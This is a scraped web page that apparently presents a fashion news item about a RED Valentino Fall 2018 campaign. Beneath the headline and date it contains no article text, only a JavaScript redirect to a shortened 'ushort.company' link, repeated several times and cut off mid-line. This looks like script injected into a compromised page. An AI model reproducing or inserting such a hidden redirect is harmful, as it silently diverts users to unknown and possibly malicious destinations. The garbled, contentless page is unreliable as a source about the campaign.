
RED Valentino Looks to the Balkans for Fall 2018
Campaign
October 26, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...